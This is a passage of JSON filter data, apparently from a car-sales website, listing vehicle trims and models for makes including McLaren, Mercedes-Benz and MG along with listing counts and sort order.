Nav+","Name":"GT Sport Nav+","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_GT Sport Tech","Value":"GT Sport Tech","Name":"GT Sport Tech","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_GT Sport Tech Edition","Value":"GT Sport Tech Edition","Name":"GT Sport Tech Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Homura","Value":"Homura","Name":"Homura","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Homura Aka","Value":"Homura Aka","Name":"Homura Aka","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Homura Plus","Value":"Homura Plus","Name":"Homura Plus","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Isola","Value":"Isola","Name":"Isola","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Katano","Value":"Katano","Name":"Katano","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Kendo","Value":"Kendo","Name":"Kendo","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Kizuna","Value":"Kizuna","Name":"Kizuna","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_LXi","Value":"LXi","Name":"LXi","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Makoto","Value":"Makoto","Name":"Makoto","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Miyako","Value":"Miyako","Name":"Miyako","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_MPS","Value":"MPS","Name":"MPS","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Newground","Value":"Newground","Name":"Newground","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Niseko","Value":"Niseko","Name":"Niseko","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Prime Line","Value":"Prime Line","Name":"Prime Line","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Prime-Line","Value":"Prime-Line","Name":"Prime-Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_PZ","Value":"PZ","Name":"PZ","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R3","Value":"R3","Name":"R3","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Sakata","Value":"Sakata","Name":"Sakata","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE-L Lux","Value":"SE-L Lux","Name":"SE-L Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE-L Lux Nav","Value":"SE-L Lux Nav","Name":"SE-L Lux Nav","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE-L Lux Nav+","Value":"SE-L Lux Nav+","Name":"SE-L Lux Nav+","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE-L Nav","Value":"SE-L Nav","Name":"SE-L Nav","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE-L Nav +","Value":"SE-L Nav +","Name":"SE-L Nav +","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE-L Nav+","Value":"SE-L Nav+","Name":"SE-L Nav+","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE-L+","Value":"SE-L+","Name":"SE-L+","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sport Black","Value":"Sport Black","Name":"Sport Black","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sport Black Edition","Value":"Sport Black Edition","Name":"Sport Black Edition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport Black II","Value":"Sport Black II","Name":"Sport Black II","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport Black+","Value":"Sport Black+","Name":"Sport Black+","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport Colour Edition","Value":"Sport Colour Edition","Name":"Sport Colour Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Sport Graphite","Value":"Sport Graphite","Name":"Sport Graphite","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Sport Lux","Value":"Sport Lux","Name":"Sport Lux","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport Nav +","Value":"Sport Nav +","Name":"Sport Nav +","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav+","Value":"Sport Nav+","Name":"Sport Nav+","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Recaro","Value":"Sport Recaro","Name":"Sport Recaro","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Venture","Value":"Sport Venture","Name":"Sport Venture","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Venture Edition","Value":"Sport Venture Edition","Name":"Sport Venture Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sports Launch Edition","Value":"Sports Launch Edition","Name":"Sports Launch Edition","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Takara","Value":"Takara","Name":"Takara","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Takumi Plus","Value":"Takumi Plus","Name":"Takumi Plus","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Takuya","Value":"Takuya","Name":"Takuya","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Tamura","Value":"Tamura","Name":"Tamura","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Trilogy","Value":"Trilogy","Name":"Trilogy","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_TS","Value":"TS","Name":"TS","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_TS2","Value":"TS2","Name":"TS2","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Venture","Value":"Venture","Name":"Venture","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Venture Edition","Value":"Venture Edition","Name":"Venture Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_ZSport","Value":"ZSport","Name":"ZSport","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Z-Sport","Value":"Z-Sport","Name":"Z-Sport","Counter":0,"Selected":false,"Sort":96}],"Selected":false,"Counter":3864,"Sort":70},{"Id":"Makes_McLaren","Name":"McLaren","Value":"McLaren","Models":[{"Id":"Models_12C","Value":"12C","Name":"12C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_540C","Value":"540C","Name":"540C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_570GT","Value":"570GT","Name":"570GT","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_570S","Value":"570S","Name":"570S","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600LT","Value":"600LT","Name":"600LT","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_620R","Value":"620R","Name":"620R","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_650S","Value":"650S","Name":"650S","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_720S","Value":"720S","Name":"720S","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_750S","Value":"750S","Name":"750S","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_765LT","Value":"765LT","Name":"765LT","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Artura","Value":"Artura","Name":"Artura","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MP4","Value":"MP4","Name":"MP4","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":88,"Sort":71},{"Id":"Makes_Mercedes-Benz","Name":"Mercedes-Benz","Value":"Mercedes-Benz","Models":[{"Id":"Models_170","Value":"170","Name":"170","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_190","Value":"190","Name":"190","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_190 SL","Value":"190 SL","Name":"190 SL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_220","Value":"220","Name":"220","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_230","Value":"230","Name":"230","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_230 SL","Value":"230 SL","Name":"230 SL","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_260","Value":"260","Name":"260","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_280","Value":"280","Name":"280","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_280 SL","Value":"280 SL","Name":"280 SL","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_300","Value":"300","Name":"300","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_300 GD","Value":"300 GD","Name":"300 GD","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_320","Value":"320","Name":"320","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_350 SL","Value":"350 SL","Name":"350 SL","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_420 SL","Value":"420 SL","Name":"420 SL","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_450 SL","Value":"450 SL","Name":"450 SL","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_500 SL","Value":"500 SL","Name":"500 SL","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_A-Class","Value":"A-Class","Name":"A-Class","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_AMG GT","Value":"AMG GT","Name":"AMG GT","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_B Class","Value":"B Class","Name":"B Class","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_C Class","Value":"C Class","Name":"C Class","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_CL","Value":"CL","Name":"CL","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_CLA","Value":"CLA","Name":"CLA","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_CLC Class","Value":"CLC Class","Name":"CLC Class","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_CLE","Value":"CLE","Name":"CLE","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_CLK","Value":"CLK","Name":"CLK","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_CLS","Value":"CLS","Name":"CLS","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Citan","Value":"Citan","Name":"Citan","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_E Class","Value":"E Class","Name":"E Class","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_EQA","Value":"EQA","Name":"EQA","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_EQB","Value":"EQB","Name":"EQB","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_EQC","Value":"EQC","Name":"EQC","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_EQE","Value":"EQE","Name":"EQE","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_EQS","Value":"EQS","Name":"EQS","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_EQV","Value":"EQV","Name":"EQV","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_G Class","Value":"G Class","Name":"G Class","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_GL Class","Value":"GL Class","Name":"GL Class","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_GLA","Value":"GLA","Name":"GLA","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_GLB","Value":"GLB","Name":"GLB","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_GLC","Value":"GLC","Name":"GLC","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_GLE","Value":"GLE","Name":"GLE","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_M Class","Value":"M Class","Name":"M Class","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Maybach GLS","Value":"Maybach GLS","Name":"Maybach GLS","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_R Class","Value":"R Class","Name":"R Class","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S Class","Value":"S Class","Name":"S Class","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_SLC","Value":"SLC","Name":"SLC","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_SLK","Value":"SLK","Name":"SLK","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Sprinter","Value":"Sprinter","Name":"Sprinter","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_V-Class","Value":"V-Class","Name":"V-Class","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Vaneo","Value":"Vaneo","Name":"Vaneo","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Viano","Value":"Viano","Name":"Viano","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Vito","Value":"Vito","Name":"Vito","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_X Class","Value":"X Class","Name":"X Class","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_250 AMG","Value":"250 AMG","Name":"250 AMG","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LOOK Edition","Value":"2LOOK Edition","Name":"2LOOK Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_450 AMG","Value":"450 AMG","Name":"450 AMG","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_AMG Edition","Value":"AMG Edition","Name":"AMG Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_AMG Edition 1","Value":"AMG Edition 1","Name":"AMG Edition 1","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_AMG Edition 125","Value":"AMG Edition 125","Name":"AMG Edition 125","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_AMG Edition 507","Value":"AMG Edition 507","Name":"AMG Edition 507","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_AMG Line","Value":"AMG Line","Name":"AMG Line","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_AMG Line Edition","Value":"AMG Line Edition","Name":"AMG Line Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_AMG Line Edition Premium","Value":"AMG Line Edition Premium","Name":"AMG Line Edition Premium","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_AMG Line Edtion","Value":"AMG Line Edtion","Name":"AMG Line Edtion","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_AMG Line Executive","Value":"AMG Line Executive","Name":"AMG Line Executive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_AMG Line Executive Edition","Value":"AMG Line Executive Edition","Name":"AMG Line Executive Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_AMG Line Night Ed Premium Plus","Value":"AMG Line Night Ed Premium Plus","Name":"AMG Line Night Ed Premium Plus","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_AMG Line Night Edition","Value":"AMG Line Night Edition","Name":"AMG Line Night Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_AMG Line Night Edition Plus","Value":"AMG Line Night Edition Plus","Name":"AMG Line Night Edition Plus","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_AMG Line Night Edtion","Value":"AMG Line Night Edtion","Name":"AMG Line Night Edtion","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_AMG Line Night Edtion Plus","Value":"AMG Line Night Edtion Plus","Name":"AMG Line Night Edtion Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_AMG Line Premium","Value":"AMG Line Premium","Name":"AMG Line Premium","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_AMG Line Premium Edition","Value":"AMG Line Premium Edition","Name":"AMG Line Premium Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_AMG Line Premium Plus","Value":"AMG Line Premium Plus","Name":"AMG Line Premium Plus","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_AMG Line Premium Plus Edition","Value":"AMG Line Premium Plus Edition","Name":"AMG Line Premium Plus Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_AMG Line Premium Plus Night Edition","Value":"AMG Line Premium Plus Night Edition","Name":"AMG Line Premium Plus Night Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_AMG Night Edition","Value":"AMG Night Edition","Name":"AMG Night Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_AMG Night Edition Plus","Value":"AMG Night Edition Plus","Name":"AMG Night Edition Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_AMG S","Value":"AMG S","Name":"AMG S","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_AMG S Carbon Edition","Value":"AMG S Carbon Edition","Name":"AMG S Carbon Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_AMG S Edition 1","Value":"AMG S Edition 1","Name":"AMG S Edition 1","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_AMG S Night Edition","Value":"AMG S Night Edition","Name":"AMG S Night Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_AMG Sport","Value":"AMG Sport","Name":"AMG Sport","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_AMG Sport Edition","Value":"AMG Sport Edition","Name":"AMG Sport Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_AMG Sport Edition 125","Value":"AMG Sport Edition 125","Name":"AMG Sport Edition 125","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_AMG Sport Plus","Value":"AMG Sport Plus","Name":"AMG Sport Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_AMG Touring","Value":"AMG Touring","Name":"AMG Touring","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_AMG Yellow Night Edition","Value":"AMG Yellow Night Edition","Name":"AMG Yellow Night Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Avantgarde Edition 125","Value":"Avantgarde Edition 125","Name":"Avantgarde Edition 125","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Avantgarde SE","Value":"Avantgarde SE","Name":"Avantgarde SE","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Business Class","Value":"Business Class","Name":"Business Class","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_CarbonLOOK Edition","Value":"CarbonLOOK Edition","Name":"CarbonLOOK Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Classic SE","Value":"Classic SE","Name":"Classic SE","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Designo Line","Value":"Designo Line","Name":"Designo Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Edition 10","Value":"Edition 10","Name":"Edition 10","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Edition 125","Value":"Edition 125","Name":"Edition 125","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Edition S","Value":"Edition S","Name":"Edition S","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Electric Art","Value":"Electric Art","Name":"Electric Art","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Elegance Edition 125","Value":"Elegance Edition 125","Name":"Elegance Edition 125","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Elegance SE","Value":"Elegance SE","Name":"Elegance SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Engineered by AMG","Value":"Engineered by AMG","Name":"Engineered by AMG","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Exclusive Edition Plus","Value":"Exclusive Edition Plus","Name":"Exclusive Edition Plus","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Exclusive Launch Edition","Value":"Exclusive Launch Edition","Name":"Exclusive Launch Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Exclusive Luxury","Value":"Exclusive Luxury","Name":"Exclusive Luxury","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Grand Edition","Value":"Grand Edition","Name":"Grand Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GT C","Value":"GT C","Name":"GT C","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GT Performance","Value":"GT Performance","Name":"GT Performance","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GT R","Value":"GT R","Name":"GT R","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GT R Pro","Value":"GT R Pro","Name":"GT R Pro","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GT S Edition 1","Value":"GT S Edition 1","Name":"GT S Edition 1","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Magno Edition","Value":"Magno Edition","Name":"Magno Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Marco Polo AMG Line","Value":"Marco Polo AMG Line","Name":"Marco Polo AMG Line","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Marco Polo Horizon AMG Line","Value":"Marco Polo Horizon AMG Line","Name":"Marco Polo Horizon AMG Line","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Marco Polo Sport","Value":"Marco Polo Sport","Name":"Marco Polo Sport","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Maybach","Value":"Maybach","Name":"Maybach","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Motorsport Edition","Value":"Motorsport Edition","Name":"Motorsport Edition","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Night Edition","Value":"Night Edition","Name":"Night Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Nightfall Edition","Value":"Nightfall Edition","Name":"Nightfall Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Premium AMG Line","Value":"Premium AMG Line","Name":"Premium AMG Line","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Premium Edition","Value":"Premium Edition","Name":"Premium Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Premium Plus Edition","Value":"Premium Plus Edition","Name":"Premium Plus Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SE Edition 125","Value":"SE Edition 125","Name":"SE Edition 125","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SE Executive Edition","Value":"SE Executive Edition","Name":"SE Executive Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SE Line","Value":"SE Line","Name":"SE Line","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Sport Edition 125","Value":"Sport Edition 125","Name":"Sport Edition 125","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Sport Executive Edition","Value":"Sport Executive Edition","Name":"Sport Executive Edition","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_TE","Value":"TE","Name":"TE","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_WhiteArt","Value":"WhiteArt","Name":"WhiteArt","Counter":0,"Selected":false,"Sort":105}],"Selected":false,"Counter":16144,"Sort":72},{"Id":"Makes_MG","Name":"MG","Value":"MG","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1300","Value":"1300","Name":"1300","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cyberster","Value":"Cyberster","Name":"Cyberster","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_MG HS","Value":"MG HS","Name":"MG HS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_MG IM5","Value":"MG IM5","Name":"MG IM5","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_MG IM6","Value":"MG IM6","Name":"MG IM6","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MG ZS","Value":"MG ZS","Name":"MG 